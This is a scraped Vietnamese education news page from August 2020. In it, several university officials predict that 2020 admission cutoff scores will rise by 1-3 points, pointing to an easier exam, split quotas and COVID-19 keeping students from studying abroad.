	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5100"><a href="https://thongtintuyensinh.net/tuyen-sinh-lop-10">Tuyển sinh lớp 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5101"><a href="https://thongtintuyensinh.net/diem-chuan-lop-10">Điểm chuẩn lớp 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-9763"><a href="https://thongtintuyensinh.net/diem-chuan-dai-hoc">Điểm chuẩn</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-18167"><a href="https://thongtintuyensinh.net/diem-chuan-cac-truong-dai-hoc-tren-dia-ban-ha-noi-nam-2020.html">Hà Nội</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-18165"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-vao-cac-truong-dh-khu-vuc-tp-hcm-nam-2020.html">Tp HCM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-18164"><a href="https://thongtintuyensinh.net/diem-chuan-vao-cac-truong-dh-khu-vuc-mien-bac-nam-2020.html">Miền Bắc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-18161"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-vao-cac-truong-dh-khu-vuc-mien-trung-nam-2020.html">Miền Trung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-18160"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-cac-truong-dai-hoc-khu-vuc-mien-nam-nam-2020.html">Miền Nam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-18159"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-vao-cac-truong-khoi-quan-doi-va-cong-an-2020.html">Quân đội và công an</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-717"><a href="https://thongtintuyensinh.net/lien-thong">Liên thông</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-450"><a href="https://thongtintuyensinh.net/van-bang-2">Văn bằng 2</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-843"><a href="https://thongtintuyensinh.net/sau-dai-hoc">Sau Đại Học</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5476"><a href="https://thongtintuyensinh.net/nganh-nghe">Ngành Nghề</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5540"><a href="https://thongtintuyensinh.net/hoc-phi">Học Phí</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thongtintuyensinh.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thongtintuyensinh.net/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Điểm chuẩn đại học" class="entry-crumb" href="https://thongtintuyensinh.net/diem-chuan-dai-hoc">Điểm chuẩn đại học</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dự kiến điểm chuẩn tuyển sinh ĐH Top đầu cả nước: Tăng...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-17537" class="post-17537 post type-post status-publish format-standard has-post-thumbnail category-diem-chuan-dai-hoc category-thong-tin-tuyen-sinh-y-duoc tag-diem-chuan-tuyen-sinh tag-diem-chuan-xet-tuyen" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://thongtintuyensinh.net/diem-chuan-dai-hoc">Điểm chuẩn đại học</a></li><li class="entry-category"><a  href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc">Tin tức</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Dự kiến điểm chuẩn tuyển sinh ĐH Top đầu cả nước: Tăng 3 điểm</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Chia sẻ</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthongtintuyensinh.net%2Fdu-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=D%E1%BB%B1+ki%E1%BA%BFn+%C4%91i%E1%BB%83m+chu%E1%BA%A9n+tuy%E1%BB%83n+sinh+%C4%90H+Top+%C4%91%E1%BA%A7u+c%E1%BA%A3+n%C6%B0%E1%BB%9Bc%3A+T%C4%83ng+3+%C4%91i%E1%BB%83m&url=https%3A%2F%2Fthongtintuyensinh.net%2Fdu-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html&via=C%E1%BB%95ng+th%C3%B4ng+tin+tuy%E1%BB%83n+sinh">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thongtintuyensinh.net/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html&amp;media=https://thongtintuyensinh.net/wp-content/uploads/2020/08/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-tang-3-diem.jpg&description=Dự kiến điểm chuẩn tuyển sinh ĐH Top đầu cả nước: Tăng 3 điểm điểm chuẩn những ngành này năm trước đều thuộc tốp 1 của Trường">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=D%E1%BB%B1+ki%E1%BA%BFn+%C4%91i%E1%BB%83m+chu%E1%BA%A9n+tuy%E1%BB%83n+sinh+%C4%90H+Top+%C4%91%E1%BA%A7u+c%E1%BA%A3+n%C6%B0%E1%BB%9Bc%3A+T%C4%83ng+3+%C4%91i%E1%BB%83m %0A%0A https://thongtintuyensinh.net/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://thongtintuyensinh.net/wp-content/uploads/2020/08/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-tang-3-diem.jpg" data-caption=""><img width="615" height="366" class="entry-thumb td-modal-image lazyload" data-src="https://thongtintuyensinh.net/wp-content/uploads/2020/08/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-tang-3-diem.jpg" data-srcset="https://thongtintuyensinh.net/wp-content/uploads/2020/08/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-tang-3-diem.jpg 615w, https://thongtintuyensinh.net/wp-content/uploads/2020/08/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-tang-3-diem-300x179.jpg 300w" data-sizes="(max-width: 615px) 100vw, 615px" alt="du-kien-diem-chuan-tuyen-sinh-dh-top-dau-tang-3-diem" title="du-kien-diem-chuan-tuyen-sinh-dh-top-dau-tang-3-diem" src="[data-uri]" style="--smush-placeholder-width: 615px; --smush-placeholder-aspect-ratio: 615/366;" /><noscript><img width="615" height="366" class="entry-thumb td-modal-image" src="https://thongtintuyensinh.net/wp-content/uploads/2020/08/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-tang-3-diem.jpg" srcset="https://thongtintuyensinh.net/wp-content/uploads/2020/08/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-tang-3-diem.jpg 615w, https://thongtintuyensinh.net/wp-content/uploads/2020/08/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-tang-3-diem-300x179.jpg 300w" sizes="(max-width: 615px) 100vw, 615px" alt="du-kien-diem-chuan-tuyen-sinh-dh-top-dau-tang-3-diem" title="du-kien-diem-chuan-tuyen-sinh-dh-top-dau-tang-3-diem"/></noscript></a></div>
            <!-- content --><p><span style="font-size: 12pt;"><em><strong>Nhiều trường đại học dự đoán điểm chuẩn tuyển sinh bằng kết quả thi tốt nghiệp THPT năm nay sẽ tăng từ 1-3 điểm so với năm ngoái.</strong></em></span></p>
<p><img class="aligncenter wp-image-17538 size-full lazyload" data-src="https://thongtintuyensinh.net/wp-content/uploads/2020/08/xet-tuyen-dai-hoc-2020.jpg" alt="xet-tuyen-dai-hoc-2020" width="540" height="360" data-srcset="https://thongtintuyensinh.net/wp-content/uploads/2020/08/xet-tuyen-dai-hoc-2020.jpg 540w, https://thongtintuyensinh.net/wp-content/uploads/2020/08/xet-tuyen-dai-hoc-2020-300x200.jpg 300w" data-sizes="(max-width: 540px) 100vw, 540px" src="[data-uri]" style="--smush-placeholder-width: 540px; --smush-placeholder-aspect-ratio: 540/360;" /><noscript><img class="aligncenter wp-image-17538 size-full" src="https://thongtintuyensinh.net/wp-content/uploads/2020/08/xet-tuyen-dai-hoc-2020.jpg" alt="xet-tuyen-dai-hoc-2020" width="540" height="360" srcset="https://thongtintuyensinh.net/wp-content/uploads/2020/08/xet-tuyen-dai-hoc-2020.jpg 540w, https://thongtintuyensinh.net/wp-content/uploads/2020/08/xet-tuyen-dai-hoc-2020-300x200.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></p>
<p style="text-align: justify;">Đề thi tốt nghiệp THPT 2020 được đánh giá dễ hơn những năm trước. Các trường đại học (ĐH) đã dành một phần chỉ tiêu để xét tuyển bằng các phương thức khác ngoài lấy kết quả thi tốt nghiệp THPT. Đây là hai trong số nhiều nguyên nhân để các trường ĐH dự đoán điểm chuẩn tuyển sinh ĐH bằng kết quả thi tốt nghiệp năm nay tăng từ 1-3 điểm.</p>
<p style="text-align: justify;">PGS.TS Bùi Đức Triệu, <em><strong>Trưởng phòng Quản lý đào tạo &#8211; Trường ĐH Kinh tế Quốc dân</strong></em>, nói rằng, khả năng điểm chuẩn vào trường năm 2020 sẽ tăng nhẹ, khoảng 1-2 điểm. Theo ông, điểm chuẩn vào các trường ĐH khác sẽ tăng nhẹ bởi 2 lý do. Thứ nhất, năm nay, phổ điểm thi được dự đoán cao hơn. Thứ hai, các trường ĐH đưa ra nhiều phương thức xét tuyển, chỉ tiêu vào trường cũng sẽ chia ra cho các phương thức xét tuyển này. Do đó, chỉ tiêu xét theo điểm thi tốt nghiệp THPT sẽ giảm đi và ngược lại, điểm chuẩn theo hình thức xét tuyển điểm thi sẽ tăng lên.</p>
<p style="text-align: justify;">PGS.TS Đỗ Văn Dũng, <em><strong>Hiệu trưởng Trường ĐH Sư phạm Kỹ thuật TPHCM</strong></em>, cho biết, dự báo điểm sàn (điểm tối thiểu nhận hồ sơ xét tuyển) với phương thức xét điểm thi tốt nghiệp THPT năm nay của trường sẽ từ 20-26 điểm/3 môn. Trong đó, điểm sàn ngành Robot và trí tuệ nhân tạo dự kiến 26 điểm, tăng 0,8 điểm so với điểm chuẩn năm 2019.</p>
<p style="text-align: justify;">Với nhóm ngành Công nghệ kỹ thuật ôtô, Công nghệ thông tin, Logistics và quản lý chuỗi cung ứng, Kinh doanh quốc tế, Sư phạm tiếng Anh, ông Dũng dự kiến điểm sàn là 23,5 điểm. Điểm sàn dự kiến của các ngành còn lại cũng đều từ 20 điểm trở lên. So với điểm chuẩn năm 2019 dao động từ 17-25,2 điểm, mức điểm sàn dự kiến chênh lệch lớn nhất tới khoảng 3 điểm. Điểm chuẩn vào trường ít nhất bằng mức điểm sàn, có thể cao hơn.</p>
<p style="text-align: justify;">PGS. Đỗ Văn Dũng cho biết, khi có đáp án, thí sinh đã dự báo được điểm thi. Những ngày qua, ông Dũng tham gia công tác tư vấn trực tiếp cho khoảng 500 thí sinh tại một số tỉnh. Ông nói: “Theo kết quả khảo sát bằng phiếu của trường, có tới 90% số em tham gia tư vấn đạt trên 24 điểm. Vì vậy, với những trường tốp trên, nếu lấy điểm sàn quá thấp sẽ rất thiệt cho thí sinh. Các em dự đoán đạt điểm cao trong khi điểm sàn của trường thấp sẽ dẫn đến tưởng bở. Nhiều thí sinh sẽ rớt oan”.</p>
<p style="text-align: justify;"><em><strong>Lãnh đạo Trường ĐH Công nghiệp TPHCM</strong></em> nhìn nhận, ngoại trừ các nhóm ngành đặc thù như công an, quân đội, sức khỏe, sư phạm, điểm chuẩn xét điểm thi của các trường sẽ tăng mạnh, đặc biệt ở các ngành nhiều thí sinh quan tâm như Công nghệ thông tin, Logistics và quản lý chuỗi cung ứng, Công nghệ kỹ thuật ôtô, Kinh doanh quốc tế&#8230; Với những ngành này, điểm chuẩn có thể dao động từ 20-25 điểm. Riêng tại Trường Đại học Công nghiệp TPHCM, điểm chuẩn các ngành “hot”, tốp trên có thể 22-23 điểm, nhóm ngành thấp nhất sẽ trong khoảng 17-18 điểm.</p>
<h2 style="text-align: justify;"><em><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;"><b>Do ảnh hưởng của COVID-19 nên sẽ có tác động điểm chuẩn một số ngành</b></span></em></h2>
<p><img loading="lazy" class="aligncenter wp-image-17540 size-full lazyload" data-src="https://thongtintuyensinh.net/wp-content/uploads/2020/08/diem-chuan-tuyen-sinh-2020.jpg" alt="" width="640" height="330" data-srcset="https://thongtintuyensinh.net/wp-content/uploads/2020/08/diem-chuan-tuyen-sinh-2020.jpg 640w, https://thongtintuyensinh.net/wp-content/uploads/2020/08/diem-chuan-tuyen-sinh-2020-300x155.jpg 300w" data-sizes="(max-width: 640px) 100vw, 640px" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/330;" /><noscript><img loading="lazy" class="aligncenter wp-image-17540 size-full" src="https://thongtintuyensinh.net/wp-content/uploads/2020/08/diem-chuan-tuyen-sinh-2020.jpg" alt="" width="640" height="330" srcset="https://thongtintuyensinh.net/wp-content/uploads/2020/08/diem-chuan-tuyen-sinh-2020.jpg 640w, https://thongtintuyensinh.net/wp-content/uploads/2020/08/diem-chuan-tuyen-sinh-2020-300x155.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p>
<p style="text-align: justify;">PGS. Trần Trung Kiên, <em><strong>Trưởng phòng Tuyển sinh &#8211; Trường ĐH Bách khoa Hà Nội</strong></em>, nói rằng, điểm chuẩn năm nay dự kiến tăng ở một số ngành tập trung số lượng lớn thí sinh đăng ký và có truyền thống điểm chuẩn cao từ những năm trước như Công nghệ thông tin, Khoa học máy tính, Khoa học dữ liệu.</p>
<p style="text-align: justify;">Ông Kiên cho hay, ngành Khoa học dữ liệu dù năm 2019 mới bắt đầu tuyển sinh nhưng tỷ lệ “chọi” rất cao. Vì vậy, điểm chuẩn những ngành này năm trước đều thuộc tốp 1 của Trường ĐH Bách khoa Hà Nội (Khoa học dữ liệu và Trí tuệ nhân tạo &#8211; 27 điểm, Khoa học máy tính &#8211; 27,42 điểm, Kỹ thuật máy tính &#8211; 26,85 điểm).</p>
<p style="text-align: justify;">GS.TS Nguyễn Hữu Tú, <em><strong>Phó hiệu trưởng Trường ĐH Y Hà Nội</strong></em>, cho rằng, điểm chuẩn năm nay vào trường sẽ tăng, vì đề thi không khó bằng những năm trước. Tuy nhiên, với những trường tốp đầu đã lấy điểm chuẩn ở mức gần như “kịch sàn” như Trường ĐH Y Hà Nội thì điểm chuẩn chỉ tăng nhẹ.</p>
<p style="text-align: justify;">PGS. Trần Trung Kiên nhận định, năm nay có thể không xảy ra tình trạng “mưa điểm 10” như năm 2017, nhưng phổ điểm 8-9 sẽ nhiều. Vì vậy, điểm chuẩn những ngành học năm trước từ 24 điểm đến dưới 27 điểm sẽ tăng đáng kể trong năm nay, còn những ngành trên 27 điểm sẽ tăng không nhiều.</p>
<p style="text-align: justify;">Một vấn đề khác liên quan tuyển sinh mà thí sinh quan tâm là năm nay, do ảnh hưởng của dịch COVID-19, học sinh Việt Nam không có cơ hội đi du học, nên sẽ lựa chọn học trong nước. GS. Nguyễn Hữu Tú cho rằng, những ngành được thí sinh dự định đi du học nhưng rồi lựa chọn để học trong nước chủ yếu là ngành kinh tế và khoa học, kỹ thuật.</p>
<p style="text-align: justify;">PGS. Bùi Đức Triệu nói rằng, năm nay, số lượng thí sinh đăng ký xét tuyển nguyện vọng 1 vào Trường ĐH Kinh tế quốc dân tăng đáng kể, một phần là do ảnh hưởng của dịch COVID-19, học sinh không đi du học được phải chọn học trong nước.<b>           </b></p>
<p style="text-align: justify;">Trường ÐH Bách khoa (ÐH Quốc gia TPHCM) dự kiến điểm chuẩn vào trường năm nay sẽ tăng. Năm 2019, ngành có điểm chuẩn cao nhất trường là Khoa học máy tính (25,75 điểm), trong khi năm ngành có điểm chuẩn thấp nhất (18 điểm) thuộc hệ chất lượng cao, chương trình tiên tiến và đào tạo ở Phân hiệu Bến Tre.</p>
<p style="text-align: justify;"><em>Theo dõi <a href="https://thongtintuyensinh.net/">thongtintuyensinh.net</a> để cập nhật nhanh nhất các tinh tức về thi tốt nghiệp THPT và tuyển sinh Đại học, Cao đẳng năm 2020 nhé!</em></p>
<p style="text-align: right;"><em><strong>Theo Tienphong</strong></em></p>
<p style="text-align: justify;">&gt;&gt; Xem thêm:</p>
<p style="text-align: justify;"><a href="https://caodangngoainguhanoi.edu.vn/ngon-ngu-anh/">Cao đẳng ngôn ngữ Anh</a></p>
<p style="text-align: justify;"><a href="https://caodangdulich.com/dao-tao-nganh-che-bien-mon-an/">Cao đẳng ngành chế biến món ăn</a></p>
<p style="text-align: justify;"><a href="https://caodangdulich.com/">Cao đẳng du lịch Hà Nội</a></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Bình luận</span>
		<div class="fb-comments" data-href="https://thongtintuyensinh.net/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html" data-order-by="social" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://thongtintuyensinh.net/tag/diem-chuan-tuyen-sinh">điểm chuẩn tuyển sinh</a></li><li><a href="https://thongtintuyensinh.net/tag/diem-chuan-xet-tuyen">điểm chuẩn xét tuyển</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Chia sẻ</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthongtintuyensinh.net%2Fdu-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=D%E1%BB%B1+ki%E1%BA%BFn+%C4%91i%E1%BB%83m+chu%E1%BA%A9n+tuy%E1%BB%83n+sinh+%C4%90H+Top+%C4%91%E1%BA%A7u+c%E1%BA%A3+n%C6%B0%E1%BB%9Bc%3A+T%C4%83ng+3+%C4%91i%E1%BB%83m&url=https%3A%2F%2Fthongtintuyensinh.net%2Fdu-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html&via=C%E1%BB%95ng+th%C3%B4ng+tin+tuy%E1%BB%83n+sinh">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thongtintuyensinh.net/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html&amp;media=https://thongtintuyensinh.net/wp-content/uploads/2020/08/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-tang-3-diem.jpg&description=Dự kiến điểm chuẩn tuyển sinh ĐH Top đầu cả nước: Tăng 3 điểm điểm chuẩn những ngành này năm trước đều thuộc tốp 1 của Trường">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=D%E1%BB%B1+ki%E1%BA%BFn+%C4%91i%E1%BB%83m+chu%E1%BA%A9n+tuy%E1%BB%83n+sinh+%C4%90H+Top+%C4%91%E1%BA%A7u+c%E1%BA%A3+n%C6%B0%E1%BB%9Bc%3A+T%C4%83ng+3+%C4%91i%E1%BB%83m %0A%0A https://thongtintuyensinh.net/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://thongtintuyensinh.net/author/yennh">Hải Yên</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hải Yên"></span><meta itemprop="datePublished" content="2020-08-20T17:12:47+07:00"><meta itemprop="dateModified" content="2020-08-20T17:12:47+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://thongtintuyensinh.net/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png"></span><meta itemprop="name" content="Cổng thông tin tuyển sinh"></span><meta itemprop="headline " content="Dự kiến điểm chuẩn tuyển sinh ĐH Top đầu cả nước: Tăng 3 điểm"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thongtintuyensinh.net/wp-content/uploads/2020/08/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-tang-3-diem.jpg"><meta itemprop="width" content="615"><meta itemprop="height" content="366"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_767 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_767" ><script>var block_tdi_3_767 = new tdBlock();
block_tdi_3_767.id = "tdi_3_767";
block_tdi_3_767.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_767","td_column_number":3,"live_filter_cur_post_id":17537,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_767","tdc_css_class_style":"tdi_3_767_rand_style"}';
block_tdi_3_767.td_column_number = "3";
block_tdi_3_767.block_type = "td_block_related_posts";
block_tdi_3_767.post_count = "9";
block_tdi_3_767.found_posts = "1391";
block_tdi_3_767.header_color = "";
block_tdi_3_767.ajax_pagination_infinite_stop = "";
block_tdi_3_767.max_num_pages = "155";
tdBlocksArray.push(block_tdi_3_767);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_8d6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_767" href="#">BÀI VIẾT LIÊN QUAN</a><a id="tdi_5_2be" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_767" href="#">XEM THÊM</a></h4><div id=tdi_3_767 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-cong-nghe-dhqg-ha-noi-nam-2021.html" rel="bookmark" class="td-image-wrap " title="Thông tin tuyển sinh Trường Đại học Công nghệ &#8211; ĐHQG Hà Nội năm 2021" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/dai-hoc" class="td-post-category">Đại Học</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-cong-nghe-dhqg-ha-noi-nam-2021.html" rel="bookmark" title="Thông tin tuyển sinh Trường Đại học Công nghệ &#8211; ĐHQG Hà Nội năm 2021">Thông tin tuyển sinh Trường Đại học Công nghệ &#8211; ĐHQG Hà Nội năm 2021</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/du-kien-quy-che-tuyen-sinh-nam-2021-cho-phep-tan-sinh-vien-chuyen-truong-chuyen-nganh.html" rel="bookmark" class="td-image-wrap " title="Dự kiến quy chế tuyển sinh năm 2021: Cho phép tân sinh viên chuyển trường, chuyển ngành" ><img class="entry-thumb" src="[data-uri]" alt="diem-chuan-nam-2020-cua-truong-dai-hoc-su-pham-ky-thuat-nam-dinh" title="Dự kiến quy chế tuyển sinh năm 2021: Cho phép tân sinh viên chuyển trường, chuyển ngành" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/diem-chuan-nam-2020-cua-truong-dai-hoc-su-pham-ky-thuat-nam-dinh-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc" class="td-post-category">Tin tức</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/du-kien-quy-che-tuyen-sinh-nam-2021-cho-phep-tan-sinh-vien-chuyen-truong-chuyen-nganh.html" rel="bookmark" title="Dự kiến quy chế tuyển sinh năm 2021: Cho phép tân sinh viên chuyển trường, chuyển ngành">Dự kiến quy chế tuyển sinh năm 2021: Cho phép tân sinh viên chuyển trường, chuyển ngành</a></h3>            </div>
        </div>
